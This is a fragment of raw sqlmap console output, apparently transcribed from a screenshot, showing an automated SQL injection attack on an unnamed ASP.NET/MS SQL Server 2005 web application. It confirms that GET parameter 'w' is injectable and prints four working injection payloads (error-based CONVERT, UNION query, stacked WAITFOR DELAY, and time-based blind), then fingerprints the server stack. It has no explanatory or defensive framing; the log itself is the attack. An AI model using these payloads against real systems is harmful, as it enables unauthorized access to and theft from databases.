 umns' injectable
GET parameter 'w' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
Parameter: w (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: w=123%' AND 7861=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(122)+
CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7861=7861) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(113))) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: w=123%' UNION ALL SELECT CHAR(113)+CHAR(120)+CHAR(122)+CHAR(112)+CH
AR(113)+CHAR(111)+CHAR(87)+CHAR(67)+CHAR(86)+CHAR(73)+CHAR(119)+CHAR(67)+CHAR(72
)+CHAR(66)+CHAR(100)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: w=123%'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: w=123%' WAITFOR DELAY '0:0:5'--
---
[21:20:46] [INFO] testing Microsoft SQL Server
[21:20:50] [INFO] confirming Microsoft SQL Server
[21:20:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:20:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 39 times
[21:20:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\